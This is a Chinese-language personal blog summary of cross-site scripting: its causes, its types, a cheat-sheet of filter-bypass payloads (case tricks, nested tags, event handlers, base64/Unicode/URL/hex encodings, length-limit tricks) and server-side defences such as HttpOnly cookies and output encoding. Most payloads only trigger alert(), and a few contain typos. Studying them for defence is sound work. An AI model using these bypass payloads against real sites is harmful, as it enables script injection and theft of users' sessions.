xss原理绕过防御个人总结

xss原理

xss产生的原因是将恶意的html脚本代码插入web页面,底层原理和sql注入一样,都是因为js和php等都是解释性语言,会将输入的当做命令执行,所以可以注入恶意代码执行我们想要的内容

xss分类

- 存储型xss:

js脚本代码会插入数据库,具有一定的持久性 - 反射型xss:

js经过后端php等语言处理 - dom型xss:

和反射型xss类似,但是不经过后端服务器的处理

xss绕过总结:

自身绕过

<script>alert('xss')</script> //没有过滤

<Script>alert('xss')</Script> //大小写绕过

<scscriptript>alert('xss')</scscriptript> //嵌套绕过

<sc\x00ript>alert('xss')</sc\x00ript> //空字节绕过

" oonnclick=alert('XSS') // //闭合单双引号绕过(对于html实体输入的和过滤< >)

其他标签绕过

<a herf="javascript:alert(1)">show</a>

<body onload=alert(1)>

<input type=image src=x:x onerror=alert(1)>

<isindex onmouseover="alert(1)" >

<form oninput=alert(1)><input></form>

<textarea autofocus onfocus=alert(1)>

<input oncut=alert(1)>

<svg onload=alert(1)>

<keygen autofocus onfocus=alert(1)>

<video><source onerror="alert(1)">

<marquee onstart=alert(1)>

编码绕过

base64编码绕过

<a herf="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">show</a>

<img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))">

Unicode编码绕过

在线编码地址:http://tool.chinaz.com/tools/unicode.aspx

<img src="x" onerror="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003b')">

<script>\u0061lert(1)</script>

<img src="x" onerror="alert("xss");">

url编码绕过

<img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))">





Ascii码绕过

<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))</script>

可使用浏览器插件快速编码

hex绕过

<img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>

十进制,八进制,十六进制

<img src=x onerror="\u0061lert(1)"/>

<img src=x onerror="eval('\141lert(1)')"/>

<img src=x onerror="eval('\x61lert(1)')"/>

<img src=x onerror=”alert(1)”/>

<img src=x onerror=”alert(1)”/>

<img src=x onerror=”eval(‘\a\l\ert(1)‘)”/>

补充:on事件

onsearch

onwebkitanimationend

onwebkitanimationiteration

onwebkitanimationstart

onwebkittransitionend

onabort

onblur

oncancel

oncanplay

oncanplaythrough

onchange

onclick

onclose

oncontextmenu

oncuechange

ondblclick

ondrag

ondragend

ondragenter

ondragleave

ondragover

ondragstart

ondrop

ondurationchange

onemptied

onended

onerror

onfocus

onformdata

oninput

oninvalid

onkeydown

onkeypress

onkeyup

onload

onloadeddata

onloadedmetadata

onloadstart

onmousedown

onmouseenter

onmouseleave

onmousemove

onmouseout

onmouseover

onmouseup

onmousewheel

onpause

onplay

onplaying

onprogress

onratechange

onreset

onresize

onscroll

onseeked

onseeking

onselect

onstalled

onsubmit

onsuspend

ontimeupdate

ontoggle

onvolumechange

onwaiting

onwheel

onauxclick

ongotpointercapture

onlostpointercapture

onpointerdown

onpointermove

onpointerup

onpointercancel

onpointerover

onpointerout

onpointerenter

onpointerleave

onselectstart

onselectionchange

onanimationend

onanimationiteration

onanimationstart

ontransitionend

onafterprint

onbeforeprint

onbeforeunload

onhashchange

onlanguagechange

onmessage

onmessageerror

onoffline

ononline

onpagehide

onpageshow

onpopstate

onrejectionhandled

onstorage

onunhandledrejection

onunload

长度限制的绕过:

可以利用事件如:

"onclick=alert(1)// 来减少字数

将代码藏入location.hash中,构造为

"onclick="eval(location.hash.sustr(1))

注释将两个文本框变为一个

奇怪的符号解析

<svg/onload=alert()>

<script/src=//⑭.₨>

参考文章:https://nosec.org/home/detail/3206.html

xss防御

- 设置cookie中设置httponly属性,那么js脚本将无法读取到cookie信息

PHP5(PHP5.2以上版本已支持HttpOnly参数的设置,同样也支持全局的HttpOnly的设置,在php.ini中设置,设置其值为1或者TRUE,来开启全局的Cookie的HttpOnly属性)

session.cookie_httponly =

当然代码也能实现:

ini_set("session.cookie_httponly", 1);

session_set_cookie_params(0, NULL, NULL, NULL, TRUE); - 限制输入长度,在业务内减少用户能输入长度,像年龄,用户名等地方限制15个字符,几乎就很难xss(个人理解)

- 过滤业务用不到的字符如< >,script等标签字符

- 输出检查,输出到url的进行URLEncode,输出进行html实体化输出

- 成熟框架相对安全些(注意是相对)

参考文章

深入理解浏览器解析机制和XSS向量编码:http://bobao.360.cn/learning/detail/292.html

XSS过滤绕过速查表:https://www.freebuf.com/articles/web/153055.html

《白帽子讲web安全》

欢迎访问我的个人博客:https://lmg66.github.io/

说明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担

xss原理绕过防御个人总结的更多相关文章

- 《前端之路》 之 前端 安全 XSS 原理以及防御手段

什么是 XSS 一.XSS 什么是 XSS XSS,即 Cross Site Script , 翻译过来就是 跨站脚本攻击:为了和 css 有所区分,因而在安全领域被称为 XSS. 什么是 XSS 攻 ...

- 风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧

风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧 XSS绕过-过滤-编码 核心思想 后台过滤了特殊字符,比如说

- Web安全之SQL注入(原理,绕过,防御)

首先了解下Mysql表结构 mysql内置的information_schema数据库中有三个表非常重要1 schemata:表里包含所有数据库的名字2 tables:表里包含所有数据库的所有的表,默 ...

- web安全-XSS攻击及防御

XSS攻击的原理 xss表示Cross Site Scripting(跨站脚本攻击),它与SQL注入攻击类似,SQL注入攻击中以SQL语句作为用户输入,从而达到查询/修改/删除数据的目的,而在xss攻 ...

- 前端XSS攻击和防御

xss跨站脚本攻击(Cross Site Scripting),是一种经常出现在web应用中的计算机安全漏洞,指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会 ...

- 前端安全(XSS、CSRF防御)

一.网络安全 OWASP:开放式Web应用程序安全项目(OWASP,Open Web Application Security Project) OWASP是一个开源的 ...

- Web 安全之 XSS 攻击与防御

前言 黑客,相信大家对这一名词并不陌生,黑客们往往会利用 Web 应用程序的漏洞来攻击咱们的系统.开放式 Web 应用程序安全项目(OWASP, Open Web Application Securi ...

- XSS攻击的防御

XSS攻击的防御 XSS 攻击是什么 XSS 又称 CSS,全称 Cross SiteScript,跨站脚本攻击,是 Web 程序中常见的漏洞,XSS 属于被动式且用于客户端的攻击方式,所以容易被忽略 ...

- 1. xss原理分析与剖析(1)

0×01 前言: <xss攻击手法>一开始在互联网上资料并不多(都是现成的代码,没有从基础的开始),直到刺的<白帽子讲WEB安全>和cn4rry的<XSS跨站脚本攻击剖析 ...

随机推荐

- python 异常类型大全

try except 处理异常真舒服!!!

- 网络基础和 TCP、IP 协议

1.网络基本概念 1.1 什么是网络:一些网络设备按照一定的通讯规则(网络协议)进行通讯的系统. 1.2 VPN(虚拟私有网络)加密,相当于专线,从分支机构到总部. 1.3 资源共享的功能和特点: 数 ...

- python中的多任务--线程

什么是多任务? 简单地说,就是操作系统可以同时运行多个任务. 实现多任务有多种方式,线程.进程.协程. 多任务的概念:并行和并发 并发:指的是任务数多余cpu核数,通过操作系统的各种任务调度算法, 实 ...

- Using mlock ulimits for SHM_HUGETLB is deprecated

Using mlock ulimits for SHM_HUGETLB is deprecated 前言 刚检查一个集群数据库的系统日志,发现如下信息: /var/log/message, [root ...

- Python3笔记015 - 3.6 空语句

第3章 流程控制语句 3.6 空语句 # pass 占位符,暂时不做任何事情,方便后面补充功能 for i in range(1,10): if i%2 == 0: print(i, end = '' ...

- MVC + EFCore 项目实战 - 数仓管理系统2- 搭建基本框架配置EFCore

本次课程就正式进入开发部分. 首先我们先搭建项目框架,还是和之前渐进式风格保持一致,除必备组件外,尽量使用原生功能以方便大家理解. 开发工具:vs 2019 或以上 数据库:SQL SERVER 20 ...

- Mysql常用sql语句(24)- delete 删除数据

测试必备的Mysql常用sql语句系列 https://www.cnblogs.com/poloyy/category/1683347.html 前言 delete 也属于DML语句(数据操纵语句) ...

- WeChat小程序开发-初学者笔记(一)

WeChat小程序开发学习第一天: 完成学习目标: 1.安装并了解Wechat小程序的基本环境, 2.可以利用已学知识的结合简单实现helloWorld界面. 学习过程: 1.首先在微信平台上进行相关 ...

- scrapy (三) : 请求传参

scrapy 请求传参 1.定义数据结构item.py文件 ''' field: item.py ''' # -*- coding: utf-8 -*- # Define here the model ...

- pip install scrapy报错:error: Unable to find vcvarsall.bat解决方法

今天在使用pip install scrapy 命令安装Scrapy爬虫框架时,出现了很让人头疼的错误,错误截图如下: 在网上查找解决方法时,大致知道了问题的原因.是因为缺少C语言的编译环境,其中一种 ...